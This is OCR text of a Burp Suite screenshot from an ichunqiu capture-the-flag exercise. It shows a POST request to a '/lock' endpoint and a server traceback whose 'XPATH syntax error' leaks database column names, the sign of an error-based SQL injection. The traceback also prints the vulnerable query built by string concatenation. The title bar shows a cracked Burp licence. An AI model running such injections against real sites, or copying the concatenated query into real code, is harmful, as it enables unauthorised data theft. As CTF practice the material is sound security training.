 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host:
b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ichunqiu.
com
Content-Length: 91
Accept: */*
Origin:
http://b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ich
unqiu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
username="2|1:0|10:1541042374|8:username|224:
_xsrf=2|4fec71d4|e1dba3953defd06975d5be023b6ae97f|1541032913;
Connection: close
pass=1213&email=123&_xsrf=2|4fec71d4|e1dba3953defd06975d5be023b
6ae97f|1541032913&password=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x
86_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "'
and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\username,password,email'")
? < + > Type a search term
英
Done
1,359